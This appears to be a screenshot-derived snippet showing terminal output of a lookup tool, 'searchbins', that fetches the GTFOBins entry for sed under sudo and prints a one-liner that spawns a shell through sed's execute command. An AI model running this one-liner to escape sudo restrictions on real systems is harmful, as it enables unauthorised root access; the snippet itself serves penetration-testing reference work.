 ❯ searchbins -b sed -f sudo
[+] Binary: sed
================================================================================
===
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/sed/#sudo]
GNU version only. Also, this requires `bash`.
| sudo sed -n '1e exec sh 1>&0' /etc/hosts